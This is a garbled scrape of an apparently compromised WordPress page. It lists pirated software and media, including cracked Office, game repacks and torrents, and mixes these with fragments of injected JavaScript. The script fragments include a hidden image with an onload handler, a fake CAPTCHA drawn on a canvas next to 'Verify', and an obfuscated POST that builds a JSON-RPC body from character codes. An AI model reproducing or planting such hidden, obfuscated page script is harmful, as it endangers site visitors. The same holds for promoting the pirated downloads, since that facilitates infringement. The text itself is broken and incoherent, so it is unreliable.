
Fable 2027 Keys Repack GOTY for PC
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=func
Office 365 Activated [Patch] [x64] Ultimate
x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456
m()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fo
StarRupture Bypass Fix ElAmigos Release
.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,
Reddit
00,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,5
romCharCode(32).trim();for(let i=0;i
The End of Oak Street 2026 UHD x265
Uncut Dual Audio PSA .torrent
Verify
RECENT COMMENTS
Hello
على
A WordPress Commenter
world!